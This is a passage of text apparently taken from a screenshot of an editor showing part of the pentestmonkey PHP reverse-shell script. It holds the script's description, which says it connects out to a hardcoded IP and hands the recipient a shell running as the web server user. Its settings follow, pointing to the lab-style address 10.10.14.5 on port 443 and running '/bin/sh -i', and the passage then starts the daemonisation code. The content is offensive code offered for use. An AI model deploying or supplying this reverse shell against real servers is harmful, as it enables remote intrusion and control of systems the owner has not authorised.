 php-reverse-shell.php
File Edit Search Options Help
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.5';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {